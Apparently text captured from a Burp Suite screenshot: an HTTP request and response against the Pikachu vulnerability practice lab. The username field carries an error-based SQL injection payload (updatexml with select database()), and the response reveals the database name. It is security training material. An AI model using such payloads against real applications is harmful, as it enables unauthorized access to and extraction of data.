 Request
Pretty Raw Hex
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 133
9 Origin: http://pikachu:8083
10 Connection: close
11 Referer: http://pikachu:8083/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=o43mb113q7lmpvbqtj8hjlm0q2
13 Upgrade-Insecure-Requests: 1
14
15 username=111111' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and
'&password=123&sex=&phonenum=&email=&add=&submit=submit
Search...
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~pikachu~'